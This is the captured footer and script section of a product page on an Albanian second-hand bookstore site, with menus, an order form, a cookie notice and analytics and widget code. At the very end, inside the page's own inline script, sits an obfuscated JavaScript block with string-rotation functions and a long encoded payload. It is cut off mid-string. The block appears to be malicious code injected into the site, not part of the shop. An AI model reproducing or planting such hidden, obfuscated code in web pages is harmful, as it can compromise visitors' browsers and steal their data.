</a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1349" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2025-12-14 09:08:21';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1765699701;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=3249;var id_lang=2;var id_product=1349;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=800;var productBasePriceTaxExcluded=800;var productBasePriceTaxIncl=800;var productHasAttributes=false;var productPrice=800;var productPriceTaxExcluded=800;var productPriceTaxIncluded=800;var productPriceWithoutReduction=800;var productReference='PE0063';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=1;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/3249/vajzat-e-rritura-nuk-qajne.jpg';var sharing_name='Vajzat e rritura nuk qajne';var sharing_url='https://bukinist.al/sq/realizmi-social/1349-vajzat-e-rritura-nuk-qajne.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x